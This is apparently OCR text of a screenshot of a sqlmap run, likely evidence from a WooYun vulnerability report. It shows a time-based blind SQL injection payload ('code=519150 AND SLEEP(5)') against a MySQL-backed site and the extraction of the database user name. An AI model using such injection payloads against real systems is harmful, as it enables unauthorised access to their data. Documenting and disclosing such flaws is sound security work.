 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: code=519150 AND SLEEP(5)
---
[23:12:13] [INFO] testing MySQL
[23:12:13] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:13:02] [INFO] confirming MySQL
[23:13:02] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[23:14:03] [INFO] adjusting time delay to 4 seconds due to good response times
[23:14:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:14:03] [INFO] fetching current user
[23:14:03] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[23:14:03] [INFO] retrieved: wy
[23:20:47] [ERROR] invalid character detected. retrying..
[23:20:47] [WARNING] increasing time delay to 5 seconds
r
[23:25:02] [ERROR] invalid character detected. retrying..
[23:25:02] [WARNING] increasing time delay to 6 seconds
ea
[23:29:48] [ERROR] invalid character detected. retrying..
[23:29:48] [WARNING] increasing time delay to 7 seconds
d
[23:32:31] [ERROR] invalid character detected. retrying..
[23:32:31] [WARNING] increasing time delay to 8 seconds
[23:33:09] [ERROR] invalid character detected. retrying..
[23:33:09] [WARNING] increasing time delay to 9 seconds
@%
current user:    'wyread@%'
www.wooyun.org